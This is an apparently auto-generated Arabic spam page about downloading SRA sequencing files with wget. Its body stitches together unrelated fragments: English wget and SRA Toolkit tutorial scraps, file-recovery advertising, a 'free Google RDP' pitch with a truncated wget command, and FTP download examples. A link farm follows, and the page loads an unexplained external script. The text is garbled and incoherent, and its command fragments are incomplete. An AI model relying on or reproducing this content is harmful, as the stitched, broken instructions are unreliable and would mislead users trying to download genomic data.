

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/187096.html
body_size: 3789
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل ملف sra wget (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل ملف sra wget</h1>
<p>The exercises below will explain a few useful methods and show you how to use  them.  curl and wget are an easy way to import files when you have a URL.   Program: You will need to download the SRA Toolkit in order to import data from 22 Jun 2018  Many researchers submit the genomics data to sequence read archive (SRA).  I  will assume that the files are to be downloaded to a compute grid so that  $( hostname)" wget $1 -O $2 echo "$(date) File download This will download the SRA file (in sra format) and then convert them to fastq file   of the downloaded reads: to remove reads with poor quality or to trim adapters.   the file, you can still use the inbuilt commands of Linux such as  Wget is free command-line tool that you can use to download files from the  internet. In this wget tutorial, we will learn how to install and how to use Learn  Web  7 Apr 2016  How to use SRA toolkit  Downloaded .sra file can be converted to .fastq file.   brew install sratoolkit. #download individual sra file wget </p>
<h2>Wget is free command-line tool that you can use to download files from the  internet. In this wget tutorial, we will learn how to install and how to use Learn  Web </h2>
<p>كيفية تنزيل ملف من سطر أوامر Linux. أحد مطوري التطبيقات واختبار البرامج مع أكثر من 20 عامًا في صناعة تكنولوجيا المعلومات التي تعمل على Windows و UNIX و Linux. في هذا الدليل ، سوف تتعلم كيفية تنزيل ملف باستخدام سطر أوامر Linux. لماذا تريد أن تفعل هذا؟. لماذا لا تستخدم متصفح الويب فقط في بيئة   إرجاع ملف إلى عرض/تنزيل في asp.net mvc يتم عرض تنزيل Java JDK على Linux عبر wget صفحة ترخيص بدلاً من ذلك كيفية إعادة تسمية الملف الذي تم تنزيله مع wget؟  قمت بحذف الملفات عن طريق الخطأ عن طريق النقر على Shift + Delete؟ في هذه الصفحة ، يمكنك الحصول على طريقة سهلة لمساعدتك في استرداد الملفات المحذوفة ، واستعادة الملفات المحذوفة نهائيًا باستخدام Recoverit Data Recovery في Windows 10/8/7.  ساشرح لكم اليوم كيف تحصلون على حاسوب عن بعد سيمكنكم من إستعمال الانترنت عليه بسرعة عالية جدا ، الخدمة من شركة جوجل وهي مجانية فرجة ممتعة GOOGLE RDP رابط الخدمة من هنا انسخ السطر وعدل عليه كما في الڤيديو ! wget https://raw.githubusercontent  </p>
<h3>29.09.2020</h3>
<p>كيفية تحميل ملف من هتب ورل؟ كيفية تنزيل ملف إلى دليل باستخدام curl أو wget؟ استخدام أحرف البدل في استعلام wget أو curl ; طلب آخر مع Wget؟ كيفية تجاهل نوع معين من الملفات لتنزيلها في وجيت؟</p>
<h3>I'm unsure which version of wget or OS and any proxy's exist between you and  sourceforge but wget downloaded the file when I removed the "/download" and </h3>
<p>إليك كيفية استخدام Wget لتنزيل أي شيء تقريبًا من الإنترنت عبر HTTP و HTTPS و FTP. موصى به, 2021. إذا كنت بحاجة إلى تنزيل ملف من خادم FTP ، فيمكنك القيام بذلك مع Wget ، كذلك. أمثلة الأوامر 10 wget (تنزيل ملف linux) في linux - سينت أو إس - 2021; Инструкции Linux - #23 урок. هنا نرى كيفية تنزيل ملفات متعددة باستخدام بروتوكول HTTP و FTP مع الأمر wget في تلك. يحدد ملف wget -i عناوين URL الهدف من ملف إدخال. يجب أن يكون ملف الإدخال عبارة عن ملف HTML أو يتم تحليله بتنسيق HTML مع العلم --force-html. wget -nc/wget --no-clobber – لا يقوم باستبدال الملفات الموجودة بالفعل في الوجهة. كيفية تنزيل Wget وتنزيل موقع الويب الكامل باستخدام cmd لدي دليل ويب حيث أقوم بتخزين بعض ملفات التكوين. أرغب في استخدام أداة wget لسحب هذه الملفات إلى أسفل والحفاظ على هيكلها الحالي. شرح كيفية تحويل صفحات ويب التطبيقات وهذه الأداة ، سوف نوضح لك كيفية حفظ صفحات ويب متعددة في ملف PDF. لماذا Wget إذا تم تنزيل ملف من النوع "app / xhtml + xml" أو "text / html" وكان عنوان URL لا ينتهي</p>
<h3>كيفية تحميل ملف من هتب ورل؟ كيفية تنزيل ملف إلى دليل باستخدام curl أو wget؟ استخدام أحرف البدل في استعلام wget أو curl ; طلب آخر مع Wget؟ كيفية تجاهل نوع معين من الملفات لتنزيلها في وجيت؟</h3>
<p>كيفية تحميل ملف من هتب ورل؟ كيفية تنزيل ملف إلى دليل باستخدام curl أو wget؟ استخدام أحرف البدل في استعلام wget أو curl ; طلب آخر مع Wget؟ كيفية تجاهل نوع معين من الملفات لتنزيلها في وجيت؟  يمكنك الاعتماد على wget الذي عادةً ما يتعامل مع بروتوكول نقل الملفات بشكل صحيح (على الأقل في تجربتي الخاصة). فمثلا: wget -r ftp://user:[email protected]/ تستطيع ايضا استخذام -m وهو مناسب للانعكاس. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarhmkm.web.app/4279/42603.html">ig</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/91509/47776.html">ig</a></li><li><a href="https://valutajkiq.web.app/11796/1305.html">ig</a></li><li><a href="https://jobbcykr.web.app/40265/72294.html">ig</a></li><li><a href="https://lonuscu.firebaseapp.com/98329/8935.html">ig</a></li><li><a href="https://investeringararex.firebaseapp.com/82497/83407.html">ig</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/973402.html">استكشاف تنزيل ملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/49443.html">جيم كيوب للكمبيوتر تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/240433.html">تنزيل bittorrent torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/248203.html">تنزيل ملف قياس الأعماق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/763717.html">دليل استراتيجية مصير 2 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/615127.html">تطبيق chrome تنزيل ملفات متعددة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/402959.html">كل يوم جمعة تحميل جويل أوستين pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/470407.html">تحميل مجاني للاندرويد ببجي للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/749878.html">تنزيل تطبيق sololearn للكمبيوتر الشخصي</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>